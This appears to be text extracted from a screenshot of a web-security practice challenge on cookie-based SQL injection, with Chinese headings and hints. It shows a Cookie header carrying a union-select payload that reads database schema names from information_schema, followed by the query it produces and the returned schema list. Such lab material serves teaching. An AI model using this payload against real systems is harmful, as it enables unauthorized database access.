 9 Cookie: id=-1 union select 1,group_concat(schema_name)
from information_schema.schemata
10
11
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select
1,group_concat(schema_name) from
information_schema.schemata
</code>
</br>
ID: 1</br>
Data:
information_schema,mysql,performance_schema,sql
i
</div>
30 </div>
31 </body>